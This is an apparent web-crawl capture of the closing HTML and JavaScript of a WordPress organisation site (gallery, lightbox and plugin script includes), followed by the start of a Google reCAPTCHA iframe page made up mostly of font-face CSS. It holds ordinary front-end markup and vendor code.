        loadMoreAjaxUrl:"https://www.wesinc.org/wp-admin/admin-ajax.php",
        loadMoreAjaxAction:"Essential_Grid_Front_request_ajax",
        ajaxContentTarget:"ess-grid-ajax-container-",
        ajaxScrollToOffset:"0",
        ajaxCloseButton:"off",
        ajaxContentSliding:"on",
        ajaxScrollToOnLoad:"on",
        ajaxNavButton:"off",
        ajaxCloseType:"type1",
        ajaxCloseInner:"false",
        ajaxCloseStyle:"light",
        ajaxClosePosition:"tr",
        space:15,
        pageAnimation:"fade",
        paginationScrollToTop:"off",
        spinner:"spinner0",
        evenGridMasonrySkinPusher:"off",
        lightBoxMode:"all",
        animSpeed:1000,
        delayBasic:1,
        mainhoverdelay:1,
        filterType:"single",
        showDropFilter:"hover",
        filterGroupClass:"esg-fgc-19",
        googleFonts:['Open+Sans:300,400,600,700,800','Raleway:100,200,300,400,500,600,700,800,900','Droid+Serif:400,700','Lato:300,400,700,900','Montserrat:400,700'],
        aspectratio:"1:1",
        responsiveEntries: [
						{ width:1400,amount:2,mmheight:0},
						{ width:1170,amount:2,mmheight:0},
						{ width:1024,amount:2,mmheight:0},
						{ width:960,amount:32,mmheight:0},
						{ width:778,amount:2,mmheight:0},
						{ width:640,amount:2,mmheight:0},
						{ width:480,amount:1,mmheight:0}
						]
	});

	try{
	jQuery("#esg-grid-19-1 .esgbox").esgbox({
		padding : [0,0,0,0],
 		width:800,
 		height:600,
 		minWidth:100,
 		minHeight:100,
 		maxWidth:9999,
 		maxHeight:9999,
 		autoPlay:false,
 		playSpeed:3000,
 		preload:3,
      beforeLoad:function() { 
		 },
      afterLoad:function() { 
 		if (this.element.hasClass("esgboxhtml5")) {
			this.type ="html5";
		   var mp = this.element.data("mp4"),
		      ogv = this.element.data("ogv"),
		      webm = this.element.data("webm");
		      ratio = this.element.data("ratio");
		      ratio = ratio==="16:9" ? "56.25%" : "75%"
         this.content ='<div class="esg-lb-video-wrapper" style="width:100%"><video autoplay="true" loop=""  poster="" width="100%" height="auto"><source src="'+mp+'" type="video/mp4"><source src="'+webm+'" type="video/webm"><source src="'+ogv+'" type="video/ogg"></video></div>';
		   };
		 },
		beforeShow : function () { 
			this.title = jQuery(this.element).attr('lgtitle');
			if (this.title) {
				this.title="";
   		this.title =  '<div style="padding:0px 0px 0px 0px">'+this.title+'</div>';
			}
		},
		afterShow : function() {
		},
		openEffect : 'fade',
		closeEffect : 'fade',
		nextEffect : 'fade',
		prevEffect : 'fade',
		openSpeed : 'normal',
		closeSpeed : 'normal',
		nextSpeed : 'normal',
		prevSpeed : 'normal',
		helpers:{overlay:{locked:false}},
		helpers : {
			media : {},
			overlay: {
				locked: false
			},
		    title : {
				type:""
			}
		}
});

 } catch (e) {}

});
</script>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.wesinc.org/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12' type='text/css' media='all' />
<link rel='stylesheet' id='themepunchboxextcss-css' href='https://www.wesinc.org/wp-content/plugins/essential-grid/public/assets/css/lightbox.css?ver=2.1.0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.wesinc.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.wesinc.org\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wesinc.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.wesinc.org/wp-content/plugins/essential-grid/public/assets/js/lightbox.js?ver=2.1.0' id='themepunchboxext-js'></script>
<script type='text/javascript' src='https://www.wesinc.org/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.enablelog.js?ver=2.1.0' id='enable-logs-js'></script>
<script type='text/javascript' src='https://www.wesinc.org/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.tools.min.js?ver=2.1.0' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.wesinc.org/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.2' id='revmin-js'></script>
<script type='text/javascript' src='https://www.wesinc.org/wp-content/themes/structure/js/nprogress.js' id='nprogress-js'></script>
<script type='text/javascript' src='https://www.wesinc.org/wp-content/themes/structure/js/jquery.stellar.min.js' id='thememove-js-stellar-js'></script>
<script type='text/javascript' src='https://www.wesinc.org/wp-content/themes/structure/js/jquery.matchHeight.js' id='matchHeight-js'></script>
<script type='text/javascript' src='https://www.wesinc.org/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=4.12' id='waypoints-js'></script>
<script type='text/javascript' src='https://www.wesinc.org/wp-content/themes/structure/js/main.js' id='thememove-js-main-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcqQ5cUAAAAAMjsfHm_43Fi6qJHlwCYEYROTV6N&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://www.wesinc.org/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://www.wesinc.org/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.wesinc.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcqQ5cUAAAAAMjsfHm_43Fi6qJHlwCYEYROTV6N","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wesinc.org/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.1' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://www.wesinc.org/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=4.12' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://www.wesinc.org/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.essential.min.js?ver=2.1.0' id='essential-grid-essential-grid-script-js'></script>

</body>
</html>




--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcqQ5cUAAAAAMjsfHm_43Fi6qJHlwCYEYROTV6N&co=aHR0cHM6Ly93d3cud2VzaW5jLm9yZzo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ekav0k3bqj45
body_size: 48626
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="t19c-9R47FQOTZD0DIU4nA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="t19c-9R47FQOTZD0DIU4nA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="t19c-9R47FQOTZD0DIU4nA">
